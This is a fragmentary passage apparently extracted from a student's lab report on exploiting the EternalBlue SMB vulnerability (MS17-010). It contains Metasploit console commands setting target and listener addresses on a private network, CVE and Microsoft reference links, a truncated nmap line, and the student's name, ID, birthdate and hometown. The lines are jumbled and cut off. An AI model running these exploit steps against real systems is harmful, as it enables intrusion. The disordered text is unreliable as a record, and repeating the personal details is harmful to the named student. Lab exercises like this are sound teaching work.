 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.136.157
RHOST ⇒ 192.168.136.157
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.136.140
LHOST ⇒ 192.168.136.140
msf6 exploit(windows/smb/ms17_010_eternalblue) >
customer-guidance-for-wannacrypt-attacks/
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
map done: 1 IP address (1 host up) scanned in 29.17 seconds
(kali㉿B22DCAT018-NguyenHoangAnh-Kali)-[~]
$
B22DCAT018
Nguyễn Hoàng Anh
01/01/2004
Nam
AnhNH.B22AT018@st
AnhNH.B22AT018@st
Nam Định
Đang học